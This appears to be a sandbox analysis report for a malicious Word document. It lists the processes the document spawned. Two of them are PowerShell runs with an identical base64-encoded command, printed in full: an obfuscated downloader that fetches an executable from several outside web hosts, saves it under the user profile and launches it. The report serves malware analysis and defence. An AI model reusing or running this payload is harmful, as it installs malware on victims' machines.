
| ZipFileName: | New Doc 2020-10-19 08.25.07_6.doc |
Total processes
56
Monitored processes
10
Malicious processes
2
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 752 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\New Doc 2020-10-19 08.25.07_6.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1520 | POwersheLL -ENCOD JAAwAG4ARgA9ACAAWwB0AHkAcABlAF0AKAAnAFMAeQBzACcAKwAnAHQARQBtAC4AaQBvAC4AJwArACcARABJAHIARQBjAHQAJwArACcAbwBSAHkAJwApADsAIAAgACAAJAA0AHoAWQBRACAAPQAgAFsAdAB5AHAAZQBdACgAJwBTACcAKwAnAHkAUwB0AEUAbQAuAE4ARQB0AC4AUwBFAHIAJwArACcAVgBJAEMARQBQACcAKwAnAG8AJwArACcASQAnACsAJwBOAFQATQBBAG4AYQBHAEUAcgAnACkAIAAgADsAIAAgACAAIAAkADUAMQBHAGMAWgBxACAAPQBbAHQAeQBQAGUAXQAoACcAcwAnACsAJwB5ACcAKwAnAFMAJwArACcAVABlAG0AJwArACcALgBuAGUAVAAuAFMAZQBDAFUAJwArACcAUgBJAFQAeQBQAHIAJwArACcAbwAnACsAJwB0AG8AQwBPAEwAVAAnACsAJwB5AFAAJwArACcAZQAnACkAIAAgADsAJABCADMAYgByAHgAaQB0AD0AKAAnAEQAawBqACcAKwAnAHgAeQBuACcAKwAnAGIAJwApADsAJABDADcAMAAxAHUAMAAwAD0AJABGAHYAYwBhAGcAbgBoACAAKwAgAFsAYwBoAGEAcgBdACgAOAAwACAALQAgADMAOAApACAAKwAgACQASwBnAGcAcAB2ADgAdgA7ACQAVAAwAHoAMwA4AHMAdwA9ACgAJwBKAGwAMwAnACsAJwA0AHAAJwArACcAYQA2ACcAKQA7ACAAIAAoACAAIABnAEUAdAAtAFYAYQBSAEkAQQBCAEwARQAgACAAKAAiADAAIgArACIATgBmACIAKQAgAC0AVgBhAEwAVQBFACAAKQA6ADoAQwBSAEUAQQBUAEUAZABpAHIAZQBDAFQAbwBSAHkAKAAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACAAKwAgACgAKAAnAHsAMAB9AFMAOABuADcAYwAnACsAJwB5ACcAKwAnAHgAewAwAH0AUQB1AGsAZwBfAGYAZQB7ACcAKwAnADAAfQAnACkALQBmACAAIABbAEMAaABhAHIAXQA5ADIAKQApADsAJABOAHkAOQBwAGQAZAA2AD0AKAAnAFAAJwArACcAbwBkAHIAYwAnACsAJwBkAHIAJwApADsAIAAoACAAIAB2AGEAcgBJAEEAQgBMAEUAIAAgACgAJwA0ACcAKwAnAHoAWQBRACcAKQApAC4AVgBBAEwAdQBlADoAOgBTAGUAYwBVAHIASQB0AHkAcABSAE8AdABvAEMAbwBMACAAPQAgACAAIAAoAGcAZQBUAC0AVgBBAHIAaQBhAGIAbABlACAANQAxAEcAYwB6AHEAIAAgACkALgBWAEEATABVAEUAOgA6AHQAbABTADEAMgA7ACQAUwBrADcAMQB6AGoAMQA9ACgAJwBaAHYAJwArACcAeAA2AHYAJwArACcAbwBpACcAKQA7ACQASQBiAHoANABfADYAZAAgAD0AIAAoACcASQAnACsAJwA3ADgAOQBfAGYAJwArACcANgAnACkAOwAkAEMAYQBoAHMAcABmAHAAPQAoACcAVgB2AGMAZQBlAGUAJwArACcAdwAnACkAOwAkAFgAaABxAHMAcgBfAGQAPQAoACcARQAnACsAJwB6AGYAZwBoAHUAaAAnACkAOwAkAFAAaAA1ADQAOQB1AGoAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACcATQBlAE8AUwAnACsAJwA4AG4ANwBjAHkAeABNAGUATwBRACcAKwAnAHUAJwArACcAawAnACsAJwBnACcAKwAnAF8AZgBlAE0AZQBPACcAKQAtAGMAcgBFAHAAbABBAEMAZQAgACAAJwBNAGUATwAnACwAWwBDAEgAYQBSAF0AOQAyACkAKwAkAEkAYgB6ADQAXwA2AGQAKwAoACcALgAnACsAJwBlAHgAZQAnACkAOwAkAEwAaQB3AHoAYwBpAGwAPQAoACcARQBuAGEAJwArACcAYQBtACcAKwAnAGQAawAnACkAOwAkAEQAMQBmADcAbgA1ADAAPQBOAEUAYAB3AC0AbwBCAGAAagBlAGAAYwBUACAATgBFAHQALgBXAGUAQgBjAGwASQBFAE4AVAA7ACQATwBrAGIAbgBzAGwAYgA9ACgAJwBoAHQAdABwACcAKwAnAHMAOgAvACcAKwAnAC8AJwArACcAZwBlAG8AJwArACcAcABvAHIAdABhAGwAJwArACcALgAnACsAJwByAGkAJwArACcAdgBhACcAKwAnAHMAYwAnACsAJwBpAHUAZAAnACsAJwBhAGQALgBlAHMAJwArACcALwB3AHAALQBpAG4AJwArACcAYwBsACcAKwAnAHUAJwArACcAZABlAHMALwBNAEQAJwArACcALwAqACcAKwAnAGgAJwArACcAdAB0ACcAKwAnAHAAcwA6AC8ALwBiAGEAbAB0AGkAcwBjAGgAZQAtACcAKwAnAHIAdQAnACsAJwBuAGQAcwBjAGgAYQB1AC4AZQB1ACcAKwAnAC8AdwBwAC0AJwArACcAYwBvAG4AJwArACcAdABlAG4AdAAvAHUAJwArACcAcAAnACsAJwBsACcAKwAnAG8AJwArACcAYQBkAHMALwAyACcAKwAnAHAAagA3AC8AKgBoACcAKwAnAHQAdABwACcAKwAnADoAJwArACcALwAnACsAJwAvAGwAZQBiAG8AJwArACcAdQB0ACcAKwAnAGkAcQB1AGUALQAnACsAJwBzAHQAbwByAGUALgBjACcAKwAnAG8AJwArACcAbQAvAHcAcAAvAGQATwBzAC8AKgAnACsAJwBoAHQAdAAnACsAJwBwADoALwAvAHcAJwArACcAdwB3ACcAKwAnAC4AYgBlAHMAcAAnACsAJwBvAGsAJwArACcAZQBiACcAKwAnAHkAcwAnACsAJwB1AG0AaQAnACsAJwB0ACcAKwAnAGcAcgBvACcAKwAnAHYAZQByAC4AYwBvAG0ALwAnACsAJwB3AHAALQBpACcAKwAnAG4AYwBsAHUAZABlAHMALwAnACsAJwBtAHcAWQB3AC8AKgAnACsAJwBoAHQAdABwADoAJwArACcALwAvAHIAJwArACcAYQAnACsAJwBqAGEAbgAnACsAJwBpAGEALgBjAG8AbQAvAGMAdQBtAG0AaQBuAHMALQBlAG4AJwArACcAZwAnACsAJwBpAG4AZQAvAG4AUAAnACsAJwBkAC8AKgBoAHQAdABwAHMAOgAvAC8AYQBhAGIAZQBkAHMALgBjAG8AbQAvAGoAdAAnACsAJwBkACcAKwAnAGwAYQAyADEAJwArACcAMwAxAC8AWQAvACoAaAB0ACcAKwAnAHQAcAA6AC8AJwArACcALwAnACsAJwBzAHYAJwArACcAaQAuAGIAbwAvAHcAcAAnACsAJwAtACcAKwAnAGMAJwArACcAbwBuAHQAJwArACcAZQAnACsAJwBuAHQALwBOAEkARQAnACsAJwBQACcAKwAnADMAJwArACcALwAnACsAJwAqACcAKwAnAGgAdAB0AHAAJwArACcAOgAnACsAJwAvAC8AcABvAGQAegAnACsAJwBhAGwAbwBnADMAOQAuAHIAdQAvAHAAbwBkACcAKwAnAHoAYQBsAG8AZwBPAEwAJwArACcARAAnACsAJwAvACcAKwAnAG4ALwAnACkALgBTAFAATABJAHQAKAAkAEgAeABfADMAMQBuAGcAIAArACAAJABDADcAMAAxAHUAMAAwACAAKwAgACQAWABhAGwAMQBhAGoAYwApADsAJABKAHQAegA3AHMAOQBoAD0AKAAnAFgAdwAnACsAJwBtAGQAMAAnACsAJwBkADYAJwApADsAZgBvAHIAZQBhAGMAaAAgACgAJABYAGgANgBuAHMAeABkACAAaQBuACAAJABPAGsAYgBuAHMAbABiACkAewB0AHIAeQB7ACQARAAxAGYANwBuADUAMAAuAGQAbwB3AG4ATABPAGEAZABmAGkATABFACgAJABYAGgANgBuAHMAeABkACwAIAAkAFAAaAA1ADQAOQB1AGoAKQA7ACQASwA5ADcAdgB1AHEANgA9ACgAJwBCAHMAJwArACcAMwBiADgAdgAnACsAJwA1ACcAKQA7AEkAZgAgACgAKABnAGAAZQB0AC0ASQBgAFQARQBNACAAJABQAGgANQA0ADkAdQBqACkALgBsAGUAbgBHAFQAaAAgAC0AZwBlACAAMwA4ADUAMgA4ACkAIAB7ACgAWwB3AG0AaQBjAGwAYQBzAHMAXQAoACcAdwBpAG4AJwArACcAMwAyAF8AJwArACcAUAAnACsAJwByAG8AYwBlAHMAcwAnACkAKQAuAGMAUgBFAEEAVABlACgAJABQAGgANQA0ADkAdQBqACkAOwAkAFQAeAA0AG8AbwB6AG4APQAoACcASAAnACsAJwA4AGQAYQBkAGYAJwArACcANQAnACkAOwBiAHIAZQBhAGsAOwAkAEYAbABjAG4AcgAxADkAPQAoACcAUQA1AGEAJwArACcAZgBmADQAbAAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEwAMwBpAHEAYgAxAGEAPQAoACcATgBnAGoAJwArACcAdQAyAGMAMAAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2420 | POwersheLL -ENCOD JAAwAG4ARgA9ACAAWwB0AHkAcABlAF0AKAAnAFMAeQBzACcAKwAnAHQARQBtAC4AaQBvAC4AJwArACcARABJAHIARQBjAHQAJwArACcAbwBSAHkAJwApADsAIAAgACAAJAA0AHoAWQBRACAAPQAgAFsAdAB5AHAAZQBdACgAJwBTACcAKwAnAHkAUwB0AEUAbQAuAE4ARQB0AC4AUwBFAHIAJwArACcAVgBJAEMARQBQACcAKwAnAG8AJwArACcASQAnACsAJwBOAFQATQBBAG4AYQBHAEUAcgAnACkAIAAgADsAIAAgACAAIAAkADUAMQBHAGMAWgBxACAAPQBbAHQAeQBQAGUAXQAoACcAcwAnACsAJwB5ACcAKwAnAFMAJwArACcAVABlAG0AJwArACcALgBuAGUAVAAuAFMAZQBDAFUAJwArACcAUgBJAFQAeQBQAHIAJwArACcAbwAnACsAJwB0AG8AQwBPAEwAVAAnACsAJwB5AFAAJwArACcAZQAnACkAIAAgADsAJABCADMAYgByAHgAaQB0AD0AKAAnAEQAawBqACcAKwAnAHgAeQBuACcAKwAnAGIAJwApADsAJABDADcAMAAxAHUAMAAwAD0AJABGAHYAYwBhAGcAbgBoACAAKwAgAFsAYwBoAGEAcgBdACgAOAAwACAALQAgADMAOAApACAAKwAgACQASwBnAGcAcAB2ADgAdgA7ACQAVAAwAHoAMwA4AHMAdwA9ACgAJwBKAGwAMwAnACsAJwA0AHAAJwArACcAYQA2ACcAKQA7ACAAIAAoACAAIABnAEUAdAAtAFYAYQBSAEkAQQBCAEwARQAgACAAKAAiADAAIgArACIATgBmACIAKQAgAC0AVgBhAEwAVQBFACAAKQA6ADoAQwBSAEUAQQBUAEUAZABpAHIAZQBDAFQAbwBSAHkAKAAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACAAKwAgACgAKAAnAHsAMAB9AFMAOABuADcAYwAnACsAJwB5ACcAKwAnAHgAewAwAH0AUQB1AGsAZwBfAGYAZQB7ACcAKwAnADAAfQAnACkALQBmACAAIABbAEMAaABhAHIAXQA5ADIAKQApADsAJABOAHkAOQBwAGQAZAA2AD0AKAAnAFAAJwArACcAbwBkAHIAYwAnACsAJwBkAHIAJwApADsAIAAoACAAIAB2AGEAcgBJAEEAQgBMAEUAIAAgACgAJwA0ACcAKwAnAHoAWQBRACcAKQApAC4AVgBBAEwAdQBlADoAOgBTAGUAYwBVAHIASQB0AHkAcABSAE8AdABvAEMAbwBMACAAPQAgACAAIAAoAGcAZQBUAC0AVgBBAHIAaQBhAGIAbABlACAANQAxAEcAYwB6AHEAIAAgACkALgBWAEEATABVAEUAOgA6AHQAbABTADEAMgA7ACQAUwBrADcAMQB6AGoAMQA9ACgAJwBaAHYAJwArACcAeAA2AHYAJwArACcAbwBpACcAKQA7ACQASQBiAHoANABfADYAZAAgAD0AIAAoACcASQAnACsAJwA3ADgAOQBfAGYAJwArACcANgAnACkAOwAkAEMAYQBoAHMAcABmAHAAPQAoACcAVgB2AGMAZQBlAGUAJwArACcAdwAnACkAOwAkAFgAaABxAHMAcgBfAGQAPQAoACcARQAnACsAJwB6AGYAZwBoAHUAaAAnACkAOwAkAFAAaAA1ADQAOQB1AGoAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACcATQBlAE8AUwAnACsAJwA4AG4ANwBjAHkAeABNAGUATwBRACcAKwAnAHUAJwArACcAawAnACsAJwBnACcAKwAnAF8AZgBlAE0AZQBPACcAKQAtAGMAcgBFAHAAbABBAEMAZQAgACAAJwBNAGUATwAnACwAWwBDAEgAYQBSAF0AOQAyACkAKwAkAEkAYgB6ADQAXwA2AGQAKwAoACcALgAnACsAJwBlAHgAZQAnACkAOwAkAEwAaQB3AHoAYwBpAGwAPQAoACcARQBuAGEAJwArACcAYQBtACcAKwAnAGQAawAnACkAOwAkAEQAMQBmADcAbgA1ADAAPQBOAEUAYAB3AC0AbwBCAGAAagBlAGAAYwBUACAATgBFAHQALgBXAGUAQgBjAGwASQBFAE4AVAA7ACQATwBrAGIAbgBzAGwAYgA9ACgAJwBoAHQAdABwACcAKwAnAHMAOgAvACcAKwAnAC8AJwArACcAZwBlAG8AJwArACcAcABvAHIAdABhAGwAJwArACcALgAnACsAJwByAGkAJwArACcAdgBhACcAKwAnAHMAYwAnACsAJwBpAHUAZAAnACsAJwBhAGQALgBlAHMAJwArACcALwB3AHAALQBpAG4AJwArACcAYwBsACcAKwAnAHUAJwArACcAZABlAHMALwBNAEQAJwArACcALwAqACcAKwAnAGgAJwArACcAdAB0ACcAKwAnAHAAcwA6AC8ALwBiAGEAbAB0AGkAcwBjAGgAZQAtACcAKwAnAHIAdQAnACsAJwBuAGQAcwBjAGgAYQB1AC4AZQB1ACcAKwAnAC8AdwBwAC0AJwArACcAYwBvAG4AJwArACcAdABlAG4AdAAvAHUAJwArACcAcAAnACsAJwBsACcAKwAnAG8AJwArACcAYQBkAHMALwAyACcAKwAnAHAAagA3AC8AKgBoACcAKwAnAHQAdABwACcAKwAnADoAJwArACcALwAnACsAJwAvAGwAZQBiAG8AJwArACcAdQB0ACcAKwAnAGkAcQB1AGUALQAnACsAJwBzAHQAbwByAGUALgBjACcAKwAnAG8AJwArACcAbQAvAHcAcAAvAGQATwBzAC8AKgAnACsAJwBoAHQAdAAnACsAJwBwADoALwAvAHcAJwArACcAdwB3ACcAKwAnAC4AYgBlAHMAcAAnACsAJwBvAGsAJwArACcAZQBiACcAKwAnAHkAcwAnACsAJwB1AG0AaQAnACsAJwB0ACcAKwAnAGcAcgBvACcAKwAnAHYAZQByAC4AYwBvAG0ALwAnACsAJwB3AHAALQBpACcAKwAnAG4AYwBsAHUAZABlAHMALwAnACsAJwBtAHcAWQB3AC8AKgAnACsAJwBoAHQAdABwADoAJwArACcALwAvAHIAJwArACcAYQAnACsAJwBqAGEAbgAnACsAJwBpAGEALgBjAG8AbQAvAGMAdQBtAG0AaQBuAHMALQBlAG4AJwArACcAZwAnACsAJwBpAG4AZQAvAG4AUAAnACsAJwBkAC8AKgBoAHQAdABwAHMAOgAvAC8AYQBhAGIAZQBkAHMALgBjAG8AbQAvAGoAdAAnACsAJwBkACcAKwAnAGwAYQAyADEAJwArACcAMwAxAC8AWQAvACoAaAB0ACcAKwAnAHQAcAA6AC8AJwArACcALwAnACsAJwBzAHYAJwArACcAaQAuAGIAbwAvAHcAcAAnACsAJwAtACcAKwAnAGMAJwArACcAbwBuAHQAJwArACcAZQAnACsAJwBuAHQALwBOAEkARQAnACsAJwBQACcAKwAnADMAJwArACcALwAnACsAJwAqACcAKwAnAGgAdAB0AHAAJwArACcAOgAnACsAJwAvAC8AcABvAGQAegAnACsAJwBhAGwAbwBnADMAOQAuAHIAdQAvAHAAbwBkACcAKwAnAHoAYQBsAG8AZwBPAEwAJwArACcARAAnACsAJwAvACcAKwAnAG4ALwAnACkALgBTAFAATABJAHQAKAAkAEgAeABfADMAMQBuAGcAIAArACAAJABDADcAMAAxAHUAMAAwACAAKwAgACQAWABhAGwAMQBhAGoAYwApADsAJABKAHQAegA3AHMAOQBoAD0AKAAnAFgAdwAnACsAJwBtAGQAMAAnACsAJwBkADYAJwApADsAZgBvAHIAZQBhAGMAaAAgACgAJABYAGgANgBuAHMAeABkACAAaQBuACAAJABPAGsAYgBuAHMAbABiACkAewB0AHIAeQB7ACQARAAxAGYANwBuADUAMAAuAGQAbwB3AG4ATABPAGEAZABmAGkATABFACgAJABYAGgANgBuAHMAeABkACwAIAAkAFAAaAA1ADQAOQB1AGoAKQA7ACQASwA5ADcAdgB1AHEANgA9ACgAJwBCAHMAJwArACcAMwBiADgAdgAnACsAJwA1ACcAKQA7AEkAZgAgACgAKABnAGAAZQB0AC0ASQBgAFQARQBNACAAJABQAGgANQA0ADkAdQBqACkALgBsAGUAbgBHAFQAaAAgAC0AZwBlACAAMwA4ADUAMgA4ACkAIAB7ACgAWwB3AG0AaQBjAGwAYQBzAHMAXQAoACcAdwBpAG4AJwArACcAMwAyAF8AJwArACcAUAAnACsAJwByAG8AYwBlAHMAcwAnACkAKQAuAGMAUgBFAEEAVABlACgAJABQAGgANQA0ADkAdQBqACkAOwAkAFQAeAA0AG8AbwB6AG4APQAoACcASAAnACsAJwA4AGQAYQBkAGYAJwArACcANQAnACkAOwBiAHIAZQBhAGsAOwAkAEYAbABjAG4AcgAxADkAPQAoACcAUQA1AGEAJwArACcAZgBmADQAbAAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEwAMwBpAHEAYgAxAGEAPQAoACcATgBnAGoAJwArACcAdQAyAGMAMAAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||



